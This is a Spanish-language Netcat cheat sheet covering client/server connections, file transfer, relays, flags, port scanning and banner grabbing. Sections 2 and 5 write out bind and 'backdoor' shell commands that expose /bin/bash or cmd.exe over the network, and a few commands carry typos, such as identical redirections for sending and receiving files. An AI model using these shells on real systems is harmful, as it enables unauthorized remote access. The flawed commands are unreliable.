



# **Netcat cheat sheet**

**Herramienta de línea de comandos** que se utiliza para leer y escribir datos en una red mediante protocolos TCP/IP.

# **1. Servidor cliente Netcat**

- Abrir un servidor que escuche un puerto determinado **nc -l 2389**
- Abrir otro cliente que se conecte a ese puerto **nc localhost 2389**

(Con estas instrucciones se posibilita la comunicación entre los dos terminales de forma no segura)

# **2. Iniciar un shell remoto**

En el host remoto **nc -lp 5000 -e /bin/bash**

**O** En el host localhost

**nc remotehost 5000**

# **3. Netcat Fundamentals**

- De forma predeterminada, esto ejecutará un análisis de puertos
	- **nc [opciones] [host] [puerto]**
- Inicia un agente de escucha en el puerto dado **nc -l [host] [puerto]**

## **4. Transferencia de archivos Netcat**

- **O** Enviar un archivo **nc [host] [puerto] > file\_name.out**
- **O** Recibir un archivo **nc [host] [puerto] > file\_name.in**

# **5. Shells de puerta trasera Netcat**

- **O** Ejecutar un shell en Linux **nc -l -p [puerto] -e /bin/bash**
- **O** Ejecutar un shell en Netcat para Windows **nc -l -p [puerto] -e cmd.exe**

# **6. Relés Netcat en Windows**

- Abrir una conexión de relé **nc [host] [puerto] > relay.bat**
- Conectar al relé **nc -l -p [puerto] -e relay.bat**

# **7. Relés Netcat en Linux**

**nc -l -p [puerto] 0 < backpipe | nc [client IP] [puerto] | tee backpipe**

### **8. Indicadores de comandos Netcat**

- O Usar solo IPv4 **nc -4**
- **O** Usar solo IPv6
- **nc –6**
- Usar UDP en lugar de TCP
	- **nc –u**

Continuar escuchando después de la desconexión

#### **nc -k –l**

- **O** Omitir búsquedas DNS
	- **nc –n**
- **O** Proporcionar resultados detallados

**nc –v**





# **9. Escáner de puertos Netcat**

Escanear un solo puerto

#### **nc -zv site.com 80**

- Escanear un conjunto de puertos individuales **nc -zv hostname.com 80 84**
- Escanear una variedad de puertos
	- **nc –zv site.com 80-84**

# **10. Transferencia de archivos Netcat**

- **O** Enviar un archivo **nc [host] [puerto] > file\_name.out**
- **O** Recibir un archivo **nc [host] [puerto] < file\_name.in**

# **11. Netcat Banners**

Obtener los banners TCP para una gama de puertos **echo "" | nc -zv -wl [host] [rango de puertos]**

# **12. Puertos TCP/UDP**

- Prueba si un puerto TCP/UDP en particular está abierto
	- **nc -v google.com 80**
- Para comprobar si un puerto UDP está abierto, añadir la opción -u
- **nc -vu google.com 53**